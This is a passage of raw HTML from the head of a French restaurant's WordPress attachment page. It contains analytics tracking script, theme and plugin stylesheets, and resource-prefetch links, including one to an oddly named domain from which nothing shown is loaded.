

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leptitlouis.fr/?attachment_id=480
body_size: 19408
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>cropped-img_20180927_135925.jpg &#8211; Le P&#039;tit Louis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fbgcdn.com' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux" href="https://leptitlouis.fr/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; Flux des commentaires" href="https://leptitlouis.fr/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Le P&#039;tit Louis &raquo; cropped-img_20180927_135925.jpg Flux des commentaires" href="https://leptitlouis.fr/?feed=rss2&#038;attachment_id=480" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D480" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leptitlouis.fr/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fleptitlouis.fr%2F%3Fattachment_id%3D480&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZZ08FJ127S"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/leptitlouis.fr\/?attachment_id=480"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZZ08FJ127S',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-ZZ08FJ127S', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='online-css-css' href='https://www.fbgcdn.com/embedder/css/order-online.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://leptitlouis.fr/wp-includes/css/dashicons.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://leptitlouis.fr/wp-includes/css/admin-bar.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://leptitlouis.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://leptitlouis.fr/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css' href='https://leptitlouis.fr/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://leptitlouis.fr/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://leptitlouis.fr/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/bootstrap.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/owl.carousel.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/animate.min.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-editor-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/editor-style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-menus-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/classic-menu.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-widgets-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/widgets.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-main-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/main.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-woo-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/woo.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-media-query-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/assets/css/responsive.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<link rel='stylesheet' id='appetizer-style-css' href='https://leptitlouis.fr/wp-content/themes/appetizer/style.css?ver=535aa3eec3356adeb7a0286974f24ead' type='text/css' media='all' />
<style id='appetizer-style-inline-css' type='text/css'>
.main-footer {
						background: url(https://leptitlouis.fr/wp-content/uploads/2020/05/Morifood_7.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.70);
						background-blend-mode: multiply;
				}

.logo img, .mobile-logo img {
					max-width: 149px;
				}
.main-slider {
					    background: rgba(0, 0, 0, 0.9);
				}
.breadcrumb-area {
					min-height: 260px;
				}
.breadcrumb-area:after {
					background-color: #000000;
					opacity: 0.1;
				}
.product-section.product-home {
						background: url(https://leptitlouis.fr/wp-content/uploads/2025/08/Bingsu.jpg) no-repeat fixed center center / cover rgb(0 0 0 / 0.8);
						background-blend-mode: multiply;
				}
 body{ 
			font-size: 16px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: inherit;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}

/*# sourceURL=appetizer-style-inline-css */
</style>
<link rel='stylesheet' id='appetizer-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C700%3B1%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='restaurant_system_public_style-css' href='https://leptitlouis.fr/wp-content/plugins/menu-ordering-reservations/assets/css/public-style.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://leptitlouis.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.js?ver=1769016081" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
